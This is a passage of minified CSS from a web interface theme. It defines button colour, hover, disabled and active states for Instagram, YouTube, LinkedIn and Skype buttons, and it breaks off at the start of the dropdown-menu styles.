ease}.btn.btn-instagram.dropdown-toggle:after{color:#fff}.btn.btn-instagram.focus:not(.btn-text),.btn.btn-instagram:focus:not(.btn-text),.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#cd1e59;border-color:#cd1e59}.btn.btn-instagram.focus:not(.btn-text) i,.btn.btn-instagram:focus:not(.btn-text) i,.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-instagram.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-instagram:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-instagram:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-instagram:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-instagram:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-instagram.disabled,.btn.btn-instagram:disabled{color:#fff;background-color:#e1306c;border-color:#e1306c}.btn.btn-instagram.disabled i,.btn.btn-instagram:disabled i{color:#fff}.btn.btn-instagram.disabled .svg-icon svg g [fill],.btn.btn-instagram:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram.disabled .svg-icon svg:hover g [fill],.btn.btn-instagram:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram.disabled.dropdown-toggle:after,.btn.btn-instagram:disabled.dropdown-toggle:after{color:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-instagram.btn-dropdown,.show>.btn.btn-instagram.dropdown-toggle{color:#fff;background-color:#cd1e59;border-color:#cd1e59}.btn.btn-instagram:not(:disabled):not(.disabled).active i,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-instagram.btn-dropdown i,.show>.btn.btn-instagram.dropdown-toggle i{color:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-instagram.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-instagram.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-instagram:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-instagram.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-instagram.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-instagram:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-instagram:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-instagram.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-instagram.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-instagram{color:#e1306c;background-color:rgba(225,48,108,.1);border-color:transparent}.btn.btn-light-instagram i{color:#e1306c}.btn.btn-light-instagram .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e1306c}.btn.btn-light-instagram .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.dropdown-toggle:after{color:#e1306c}.btn.btn-light-instagram.focus:not(.btn-text),.btn.btn-light-instagram:focus:not(.btn-text),.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#e1306c;border-color:transparent}.btn.btn-light-instagram.focus:not(.btn-text) i,.btn.btn-light-instagram:focus:not(.btn-text) i,.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-instagram.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-instagram:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-instagram.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-instagram:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-instagram:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-instagram:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-instagram.disabled,.btn.btn-light-instagram:disabled{color:#e1306c;background-color:rgba(225,48,108,.1);border-color:transparent}.btn.btn-light-instagram.disabled i,.btn.btn-light-instagram:disabled i{color:#e1306c}.btn.btn-light-instagram.disabled .svg-icon svg g [fill],.btn.btn-light-instagram:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#e1306c}.btn.btn-light-instagram.disabled .svg-icon svg:hover g [fill],.btn.btn-light-instagram:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram.disabled.dropdown-toggle:after,.btn.btn-light-instagram:disabled.dropdown-toggle:after{color:#e1306c}.btn.btn-light-instagram:not(:disabled):not(.disabled).active,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-instagram.btn-dropdown,.show>.btn.btn-light-instagram.dropdown-toggle{color:#fff;background-color:#e1306c;border-color:transparent}.btn.btn-light-instagram:not(:disabled):not(.disabled).active i,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-instagram.btn-dropdown i,.show>.btn.btn-light-instagram.dropdown-toggle i{color:#fff}.btn.btn-light-instagram:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-instagram.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-instagram.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-instagram:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-instagram.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-instagram.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-instagram:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-instagram:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-instagram.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-instagram.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-youtube{color:#fff;background-color:red;border-color:red}.btn.btn-youtube i{color:#fff}.btn.btn-youtube .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.dropdown-toggle:after{color:#fff}.btn.btn-youtube.focus:not(.btn-text),.btn.btn-youtube:focus:not(.btn-text),.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#d90000;border-color:#d90000}.btn.btn-youtube.focus:not(.btn-text) i,.btn.btn-youtube:focus:not(.btn-text) i,.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-youtube.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-youtube:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-youtube:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-youtube:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-youtube:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-youtube.disabled,.btn.btn-youtube:disabled{color:#fff;background-color:red;border-color:red}.btn.btn-youtube.disabled i,.btn.btn-youtube:disabled i{color:#fff}.btn.btn-youtube.disabled .svg-icon svg g [fill],.btn.btn-youtube:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube.disabled .svg-icon svg:hover g [fill],.btn.btn-youtube:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube.disabled.dropdown-toggle:after,.btn.btn-youtube:disabled.dropdown-toggle:after{color:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-youtube.btn-dropdown,.show>.btn.btn-youtube.dropdown-toggle{color:#fff;background-color:#d90000;border-color:#d90000}.btn.btn-youtube:not(:disabled):not(.disabled).active i,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-youtube.btn-dropdown i,.show>.btn.btn-youtube.dropdown-toggle i{color:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-youtube.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-youtube.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-youtube:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-youtube.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-youtube.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-youtube:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-youtube:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-youtube.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-youtube.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-youtube{color:red;background-color:rgba(255,0,0,.1);border-color:transparent}.btn.btn-light-youtube i{color:red}.btn.btn-light-youtube .svg-icon svg g [fill]{transition:fill .3s ease;fill:red}.btn.btn-light-youtube .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.dropdown-toggle:after{color:red}.btn.btn-light-youtube.focus:not(.btn-text),.btn.btn-light-youtube:focus:not(.btn-text),.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:red;border-color:transparent}.btn.btn-light-youtube.focus:not(.btn-text) i,.btn.btn-light-youtube:focus:not(.btn-text) i,.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-youtube.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-youtube:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-youtube.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-youtube:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-youtube:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-youtube:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-youtube.disabled,.btn.btn-light-youtube:disabled{color:red;background-color:rgba(255,0,0,.1);border-color:transparent}.btn.btn-light-youtube.disabled i,.btn.btn-light-youtube:disabled i{color:red}.btn.btn-light-youtube.disabled .svg-icon svg g [fill],.btn.btn-light-youtube:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:red}.btn.btn-light-youtube.disabled .svg-icon svg:hover g [fill],.btn.btn-light-youtube:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube.disabled.dropdown-toggle:after,.btn.btn-light-youtube:disabled.dropdown-toggle:after{color:red}.btn.btn-light-youtube:not(:disabled):not(.disabled).active,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-youtube.btn-dropdown,.show>.btn.btn-light-youtube.dropdown-toggle{color:#fff;background-color:red;border-color:transparent}.btn.btn-light-youtube:not(:disabled):not(.disabled).active i,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-youtube.btn-dropdown i,.show>.btn.btn-light-youtube.dropdown-toggle i{color:#fff}.btn.btn-light-youtube:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-youtube.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-youtube.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-youtube:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-youtube.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-youtube.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-youtube:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-youtube:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-youtube.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-youtube.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-linkedin{color:#fff;background-color:#0077b5;border-color:#0077b5}.btn.btn-linkedin i{color:#fff}.btn.btn-linkedin .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.dropdown-toggle:after{color:#fff}.btn.btn-linkedin.focus:not(.btn-text),.btn.btn-linkedin:focus:not(.btn-text),.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#005e8f;border-color:#005e8f}.btn.btn-linkedin.focus:not(.btn-text) i,.btn.btn-linkedin:focus:not(.btn-text) i,.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-linkedin.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-linkedin:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-linkedin:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-linkedin:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-linkedin.disabled,.btn.btn-linkedin:disabled{color:#fff;background-color:#0077b5;border-color:#0077b5}.btn.btn-linkedin.disabled i,.btn.btn-linkedin:disabled i{color:#fff}.btn.btn-linkedin.disabled .svg-icon svg g [fill],.btn.btn-linkedin:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin.disabled .svg-icon svg:hover g [fill],.btn.btn-linkedin:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin.disabled.dropdown-toggle:after,.btn.btn-linkedin:disabled.dropdown-toggle:after{color:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-linkedin.btn-dropdown,.show>.btn.btn-linkedin.dropdown-toggle{color:#fff;background-color:#005e8f;border-color:#005e8f}.btn.btn-linkedin:not(:disabled):not(.disabled).active i,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-linkedin.btn-dropdown i,.show>.btn.btn-linkedin.dropdown-toggle i{color:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-linkedin.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-linkedin.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-linkedin:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-linkedin.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-linkedin.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-linkedin:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-linkedin:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-linkedin.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-linkedin.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-linkedin{color:#0077b5;background-color:rgba(0,119,181,.1);border-color:transparent}.btn.btn-light-linkedin i{color:#0077b5}.btn.btn-light-linkedin .svg-icon svg g [fill]{transition:fill .3s ease;fill:#0077b5}.btn.btn-light-linkedin .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.dropdown-toggle:after{color:#0077b5}.btn.btn-light-linkedin.focus:not(.btn-text),.btn.btn-light-linkedin:focus:not(.btn-text),.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0077b5;border-color:transparent}.btn.btn-light-linkedin.focus:not(.btn-text) i,.btn.btn-light-linkedin:focus:not(.btn-text) i,.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-linkedin.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-linkedin:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-linkedin.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-linkedin:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-linkedin:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-linkedin.disabled,.btn.btn-light-linkedin:disabled{color:#0077b5;background-color:rgba(0,119,181,.1);border-color:transparent}.btn.btn-light-linkedin.disabled i,.btn.btn-light-linkedin:disabled i{color:#0077b5}.btn.btn-light-linkedin.disabled .svg-icon svg g [fill],.btn.btn-light-linkedin:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#0077b5}.btn.btn-light-linkedin.disabled .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin.disabled.dropdown-toggle:after,.btn.btn-light-linkedin:disabled.dropdown-toggle:after{color:#0077b5}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-linkedin.btn-dropdown,.show>.btn.btn-light-linkedin.dropdown-toggle{color:#fff;background-color:#0077b5;border-color:transparent}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active i,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-linkedin.btn-dropdown i,.show>.btn.btn-light-linkedin.dropdown-toggle i{color:#fff}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-linkedin.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-linkedin.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-linkedin.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-linkedin.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-linkedin:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-linkedin:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-linkedin.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-linkedin.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-skype{color:#fff;background-color:#00aff0;border-color:#00aff0}.btn.btn-skype i{color:#fff}.btn.btn-skype .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.dropdown-toggle:after{color:#fff}.btn.btn-skype.focus:not(.btn-text),.btn.btn-skype:focus:not(.btn-text),.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#0093ca;border-color:#0093ca}.btn.btn-skype.focus:not(.btn-text) i,.btn.btn-skype:focus:not(.btn-text) i,.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-skype.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-skype:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-skype:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-skype:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-skype:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-skype.disabled,.btn.btn-skype:disabled{color:#fff;background-color:#00aff0;border-color:#00aff0}.btn.btn-skype.disabled i,.btn.btn-skype:disabled i{color:#fff}.btn.btn-skype.disabled .svg-icon svg g [fill],.btn.btn-skype:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype.disabled .svg-icon svg:hover g [fill],.btn.btn-skype:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype.disabled.dropdown-toggle:after,.btn.btn-skype:disabled.dropdown-toggle:after{color:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-skype.btn-dropdown,.show>.btn.btn-skype.dropdown-toggle{color:#fff;background-color:#0093ca;border-color:#0093ca}.btn.btn-skype:not(:disabled):not(.disabled).active i,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-skype.btn-dropdown i,.show>.btn.btn-skype.dropdown-toggle i{color:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-skype.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-skype.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-skype:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-skype.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-skype.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-skype:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-skype:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-skype.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-skype.dropdown-toggle.dropdown-toggle:after{color:#fff}.btn.btn-light-skype{color:#00aff0;background-color:rgba(0,175,240,.1);border-color:transparent}.btn.btn-light-skype i{color:#00aff0}.btn.btn-light-skype .svg-icon svg g [fill]{transition:fill .3s ease;fill:#00aff0}.btn.btn-light-skype .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.dropdown-toggle:after{color:#00aff0}.btn.btn-light-skype.focus:not(.btn-text),.btn.btn-light-skype:focus:not(.btn-text),.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled){color:#fff;background-color:#00aff0;border-color:transparent}.btn.btn-light-skype.focus:not(.btn-text) i,.btn.btn-light-skype:focus:not(.btn-text) i,.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) i{color:#fff}.btn.btn-light-skype.focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-skype:focus:not(.btn-text) .svg-icon svg g [fill],.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-skype.focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-skype:focus:not(.btn-text) .svg-icon svg:hover g [fill],.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled) .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-skype:focus:not(.btn-text).dropdown-toggle:after,.btn.btn-light-skype:hover:not(.btn-text):not(:disabled):not(.disabled).dropdown-toggle:after{color:#fff}.btn.btn-light-skype.disabled,.btn.btn-light-skype:disabled{color:#00aff0;background-color:rgba(0,175,240,.1);border-color:transparent}.btn.btn-light-skype.disabled i,.btn.btn-light-skype:disabled i{color:#00aff0}.btn.btn-light-skype.disabled .svg-icon svg g [fill],.btn.btn-light-skype:disabled .svg-icon svg g [fill]{transition:fill .3s ease;fill:#00aff0}.btn.btn-light-skype.disabled .svg-icon svg:hover g [fill],.btn.btn-light-skype:disabled .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype.disabled.dropdown-toggle:after,.btn.btn-light-skype:disabled.dropdown-toggle:after{color:#00aff0}.btn.btn-light-skype:not(:disabled):not(.disabled).active,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text),.show .btn.btn-light-skype.btn-dropdown,.show>.btn.btn-light-skype.dropdown-toggle{color:#fff;background-color:#00aff0;border-color:transparent}.btn.btn-light-skype:not(:disabled):not(.disabled).active i,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) i,.show .btn.btn-light-skype.btn-dropdown i,.show>.btn.btn-light-skype.dropdown-toggle i{color:#fff}.btn.btn-light-skype:not(:disabled):not(.disabled).active .svg-icon svg g [fill],.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg g [fill],.show .btn.btn-light-skype.btn-dropdown .svg-icon svg g [fill],.show>.btn.btn-light-skype.dropdown-toggle .svg-icon svg g [fill]{transition:fill .3s ease;fill:#fff}.btn.btn-light-skype:not(:disabled):not(.disabled).active .svg-icon svg:hover g [fill],.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text) .svg-icon svg:hover g [fill],.show .btn.btn-light-skype.btn-dropdown .svg-icon svg:hover g [fill],.show>.btn.btn-light-skype.dropdown-toggle .svg-icon svg:hover g [fill]{transition:fill .3s ease}.btn.btn-light-skype:not(:disabled):not(.disabled).active.dropdown-toggle:after,.btn.btn-light-skype:not(:disabled):not(.disabled):active:not(.btn-text).dropdown-toggle:after,.show .btn.btn-light-skype.btn-dropdown.dropdown-toggle:after,.show>.btn.btn-light-skype.dropdown-toggle.dropdown-toggle:after{color:#fff}.dropdown-menu{left:0}.dropdown-menu:after,.dropdown-menu:before{display:none!important}.dropdown-menu>.dropdown-item,.dropdown-menu>li>a{outline:none!important;display:flex;flex-grow:1}.dropdown-menu>.dropdown-item>i:before,.dropdown-menu>li>a>i:before{line-height:0;vertical-align:middle}.dropdown-menu.dropdown-menu-anim-up{animation:animation-dropdown-menu-fade-in .3s ease 